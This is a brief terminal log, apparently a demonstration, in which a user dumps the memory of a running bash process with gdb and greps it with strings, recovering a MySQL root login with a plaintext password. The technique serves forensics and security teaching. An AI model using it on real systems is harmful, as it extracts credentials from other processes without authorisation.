 (gdb) dump memory /tmp/mem 0xbf4000 0xc3f000
(gdb) q
A debugging session is active.
Inferior 1 [process 2554] will be detached.
Quit anyway? (y or n) y
Detaching from program: /bin/bash, process 2554
user@debian:~$ strings /tmp/mem | grep pass
passwd
mysql -h somehost.local -uroot -ppassword123
strings /tmp/mem | grep passw
user@debian:~$